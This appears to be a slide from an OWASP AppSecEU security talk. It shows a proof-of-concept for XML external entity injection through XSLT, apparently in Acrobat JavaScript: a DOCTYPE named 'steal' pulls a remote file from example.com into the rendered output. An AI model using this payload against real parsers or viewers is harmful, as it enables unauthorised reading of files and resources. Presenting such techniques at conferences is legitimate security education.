 XXE #3 via XSLT
var cXMLDoc = '<xml><foo>text</foo></xml>';
var xsl = '<?xml version="1.0" ?>' +
'<!DOCTYPE steal [ ' +
'<!ENTITY test SYSTEM "http://example.com/readme.html">' +
']>'+
'<xsl:stylesheet version="1.0"' +
'xmlns:xsl="http://www.w3.org/1999/XSL/Transform">' +
'<xsl:template match="/">' +
'<h1>&test;</h1>' +
'</xsl:template></xsl:stylesheet>';
xml = XMLData.parse(cXMLDoc,false);
app.alert(xml.applyXSL(xsl));
OWASP AppSecEU